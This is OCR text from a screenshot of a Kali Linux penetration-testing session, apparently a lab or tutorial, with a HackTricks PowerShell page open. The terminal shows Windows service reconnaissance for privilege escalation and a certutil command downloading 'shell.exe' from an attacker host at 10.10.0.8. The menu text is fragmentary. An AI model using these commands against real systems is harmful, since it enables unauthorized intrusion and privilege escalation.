 Applications
Places
Terminal
Thu 22:31
1
Basic PowerShell for Pentesters - HackTricks - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/transfer
root@kali: ~/transfer
[*] Checking for Autologon credentials in registry...
c:\Users>sc qc deploy
sc qc deploy
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: deploy
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Deploy Ready\Service Files\Deploy.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Deploy
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
c:\Users>cd "C:\Program Files"
cd "C:\Program Files"
C:\Program Files>cd Depl*
cd Depl*
C:\Program Files\Deploy Ready>cd Service*
cd Service*
C:\Program Files\Deploy Ready>certutil -urlcache -f http://10.10.0.8/shell.exe S
ONTENTS
PS commands to start
load & Execute
ing b64 from linux
load
64 Kali & EncodedCommand
ution Policy
trained language
ypass
ockerPolicy
le WinRM (Remote PS)
irus
istory
ersion and HotFixes
onment
r connected drives
ecycle Bin
ain Recon
s
ps
oard
esses
ces